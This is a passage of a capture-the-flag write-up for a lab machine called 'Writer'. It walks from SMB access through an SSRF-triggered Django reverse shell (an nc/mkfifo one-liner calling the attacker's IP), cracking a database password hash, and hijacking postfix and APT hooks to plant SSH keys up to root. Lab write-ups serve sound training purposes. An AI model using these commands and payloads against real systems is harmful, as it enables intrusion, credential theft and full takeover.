

- So the
image_url is filled when I enter url

- We can also spray the creds we found
- Luckily we have access as
kyle to smb
└─$ smbmap -H 10.10.11.101 -u kyle -p ToughPasswordToCrack
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.101:445 Name: 10.10.11.101 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
print$ READ ONLY Printer Drivers
writer2_project READ, WRITE
IPC$ NO ACCESS IPC Service (writer server (Samba, Ubuntu))
- We have a write permissions over
writer2_project on port 8080- The one we saw in
apache configs
└─$ smbclient //10.10.11.101/writer2_project -U 'kyle%ToughPasswordToCrack'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Nov 7 14:41:06 2023
.. D 0 Tue Jun 22 18:55:06 2021
static D 0 Sun May 16 21:29:16 2021
staticfiles D 0 Fri Jul 9 11:59:42 2021
writer_web D 0 Wed May 19 16:26:18 2021
requirements.txt N 15 Tue Nov 7 14:42:01 2023
writerv2 D 0 Wed May 19 13:32:41 2021
manage.py N 806 Tue Nov 7 14:42:01 2023
7151096 blocks of size 1024. 2456748 blocks available
- There are 2 projects
- The one we need is
writer_web - It has
views.py with defined / path - We could overwrite it and if we find a way to visit that page, we will have an execution
- And we have
SSRF on writer.htb when we add stories
smb: \writer_web\> ls
. D 0 Wed May 19 16:26:18 2021
.. D 0 Tue Nov 7 14:41:06 2023
apps.py N 133 Tue Nov 7 15:20:01 2023
views.py A 181 Tue Nov 7 15:20:01 2023
__init__.py N 0 Tue Nov 7 15:20:01 2023
urls.py N 127 Tue Nov 7 15:20:01 2023
tests.py N 60 Tue Nov 7 15:20:01 2023
__pycache__ D 0 Wed May 19 22:06:02 2021
admin.py N 63 Tue Nov 7 15:20:01 2023
models.py N 98 Tue Nov 7 15:20:01 2023
templates D 0 Tue May 18 14:43:07 2021
- I will upload the
views.py
from django.shortcuts import render
from django.views.generic import TemplateView
import os
def home_page(request):
os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 6666 >/tmp/f')
template_name = "index.html"
return render(request,template_name)
smb: \writer_web\> put views.py
putting file views.py as \writer_web\views.py (0.6 kb/s) (average 0.6 kb/s)
- Now we have to trigger
SSRF- But the request requires
.jpg, while writer2_project with our payload is hosted on / - We can
.jpg as parameter, like http://127.0.0.1/?.jpg, which would satisfy both - Let’s get our reverse shell by passing
http://127.0.0.1/?.jpg to image_url


User #1
www-data@writer:~/writer2_project$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 21578/python3
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.11.255:137 0.0.0.0:* -
udp 0 0 10.10.11.101:137 0.0.0.0:* -
udp 0 0 0.0.0.0:137 0.0.0.0:* -
udp 0 0 10.10.11.255:138 0.0.0.0:* -
udp 0 0 10.10.11.101:138 0.0.0.0:* -
udp 0 0 0.0.0.0:138 0.0.0.0:* -
We have a manage.py which indicates it’s a django app
#!/usr/bin/env python
import os
import sys
if __name__ == "__main__":
os.environ.setdefault("DJANGO_SETTINGS_MODULE", "writerv2.settings")
try:
from django.core.management import execute_from_command_line
except ImportError:
# The above import may fail for some other reason. Ensure that the
# issue is really that Django is missing to avoid masking other
# exceptions on Python 2.
try:
import django
except ImportError:
raise ImportError(
"Couldn't import Django. Are you sure it's installed and "
"available on your PYTHONPATH environment variable? Did you "
"forget to activate a virtual environment?"
)
raise
execute_from_command_line(sys.argv)
- We can use it to connect to database
www-data@writer:~/writer2_project$ python3 manage.py dbshell
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 536
Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [dev]>
MariaDB [dev]> show databases;
+--------------------+
| Database |
+--------------------+
| dev |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [dev]> use dev;
Database changed
MariaDB [dev]> show tables;
+----------------------------+
| Tables_in_dev |
+----------------------------+
| auth_group |
| auth_group_permissions |
| auth_permission |
| auth_user |
| auth_user_groups |
| auth_user_user_permissions |
| django_admin_log |
| django_content_type |
| django_migrations |
| django_session |
+----------------------------+
10 rows in set (0.001 sec)
MariaDB [dev]> select * from auth_user;
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| id | password | last_login | is_superuser | username | first_name | last_name | email | is_staff | is_active | date_joined |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| 1 | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= | NULL | 1 | kyle | | | kyle@writer.htb | 1 | 1 | 2021-05-19 12:41:37.168368 |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
1 row in set (0.001 sec)
MariaDB [dev]>
└─$ hashcat -m 10000 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A=:marcoantonio
<SNIP>
- And we can connect as
kyle
└─$ sshpass -p 'marcoantonio' ssh kyle@10.10.11.101
Warning: Permanently added '10.10.11.101' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 7 Nov 15:53:57 UTC 2023
System load: 0.2
Usage of /: 64.6% of 6.82GB
Memory usage: 23%
Swap usage: 0%
Processes: 260
Users logged in: 0
IPv4 address for eth0: 10.10.11.101
IPv6 address for eth0: dead:beef::250:56ff:feb9:c605
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 28 09:03:32 2021 from 10.10.14.19
kyle@writer:~$
User #2
kyle@writer:~$ id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),997(filter),1002(smbgroup)
- We can look for files accessible by
filter
kyle@writer:~$ find / -group filter -ls 2>/dev/null
16282 4 -rwxrwxr-x 1 root filter 1021 Nov 7 16:02 /etc/postfix/disclaimer
16281 4 drwxr-x--- 2 filter filter 4096 May 13 2021 /var/spool/filter
postfix is mail servicemaster.cf contains scripts that are executed when email arrive/etc/postfix/disclaimer is run by john
kyle@writer:~$ cat /etc/postfix/master.cf
<SNIP>
dfilt unix - n n - - pipe
flags=Rq user=john argv=/etc/postfix/disclaimer -f ${sender} -- ${recipient}
- According to post,
/etc/postfix/disclaimer_addresses contains the list of addresses for which disclaimer is added, thus script is ran
kyle@writer:~$ cat /etc/postfix/disclaimer_addresses
root@writer.htb
kyle@writer.htb
- I’ll reconnect via
ssh with -L 25:127.0.0.1:25 since postfix is available on localhost- We can send emails using
swaks - Since we can modify the
/etc/postfix/disclaimer, we can modify the script to add public key to john’s authorized_keys - Which is what I did
#!/bin/sh
echo 'ssh-rsa AAAAB3<SNIP> kali@kali' > /home/john/.ssh/authorized_keys
# Localize these.
<SNIP>
- Now we send a mail to
kyle@writer.htb
└─$ swaks --to kyle@writer.htb --from pentest@writer.htb --header "Subject: Test" --body "Test" --server 127.0.0.1
=== Trying 127.0.0.1:25...
=== Connected to 127.0.0.1.
<- 220 writer.htb ESMTP Postfix (Ubuntu)
-> EHLO kali
<- 250-writer.htb
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<pentest@writer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<kyle@writer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Tue, 07 Nov 2023 16:30:16 +0000
-> To: kyle@writer.htb
-> From: pentest@writer.htb
-> Subject: Test
-> Message-Id: <20231107163016.307941@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> Test
->
->
-> .
<- 250 2.0.0 Ok: queued as 538A07C6
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
└─$ ssh john@10.10.11.101
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 7 Nov 16:29:30 UTC 2023
System load: 0.09
Usage of /: 64.7% of 6.82GB
Memory usage: 34%
Swap usage: 0%
Processes: 269
Users logged in: 1
IPv4 address for eth0: 10.10.11.101
IPv6 address for eth0: dead:beef::250:56ff:feb9:c605
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jul 28 09:19:58 2021 from 10.10.14.19
john@writer:~$
Root
john@writer:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),1003(management)
john@writer:~$ find / -group management 2>/dev/null
/etc/apt/apt.conf.d
- apt.conf.d stores
instructions for the configuration of APT. APT includes them in alphabetical order, so that the last ones can modify a configuration element defined in one of the first ones - We can create files in that folder, but it means nothing if can’t use apt update to invoke configuration we created
- Luckily we have a cronjob running every minute
- We can confirm it with
pspy - I’ll create a config
001pwn
apt::Update::Pre-Invoke {"echo 'ssh-rsa ssh-rsa AAAAB3<SNIP> kali@kali' > /root/.ssh/authorized_keys";};
- After a minute we can login as
root
└─$ ssh root@10.10.11.101
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 7 Nov 16:40:11 UTC 2023
System load: 0.12
Usage of /: 64.7% of 6.82GB
Memory usage: 34%
Swap usage: 0%
Processes: 272
Users logged in: 2
IPv4 address for eth0: 10.10.11.101
IPv6 address for eth0: dead:beef::250:56ff:feb9:c605
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Aug 2 07:27:54 2021
root@writer:~#